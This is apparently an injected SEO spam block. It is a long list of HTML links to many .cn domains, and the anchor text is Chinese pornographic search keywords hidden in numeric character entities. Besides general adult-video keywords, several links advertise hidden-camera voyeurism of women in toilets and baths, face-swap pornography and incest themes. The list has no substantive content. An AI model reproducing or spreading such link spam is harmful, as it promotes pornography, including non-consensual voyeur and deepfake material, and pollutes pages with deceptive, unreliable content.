<a href="http://46tz.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;sirbao</a>|
<a href="http://realss.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sctcn.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iuctt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://yccredit.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qtpindao.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://tduai.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acial.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://helping.org.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://leema.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://021stwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fossstore.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://hazsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nouyan.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://0752.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaeai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuayun.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ubs6288.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;av&#x5728;&#x7EBF;a</a>|
<a href="http://51shipu.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x7684;&#x5973;&#x4EBA;aaa&#x7247;
&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5077;&#x770B;&#x5973;&#x4EBA;&#x6D17;&#x6FA1;</a>|
<a href="http://dy727.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://unaj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kings3d.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://badblog.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luliangba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mingwangjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://film360.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://zqslj.cn" target="_blank">&#x5973;&#x5395;&#x6240;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://luckypets.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lix.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://tailiyinshua.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97&#x4E0D;&#x5361;</a>|
<a href="http://adism.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://lexp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gp3000.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://wby5.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://addidas.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://nj518.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://okmov.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://dz158.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://yngsdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://kdo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://gp961.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://followed.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://jiu18.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://bmc33.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leema.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://acial.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E5D;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fdcfdc.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xycampus.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://dq-go.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwry.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://kset.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qidiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://xmfxjy.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
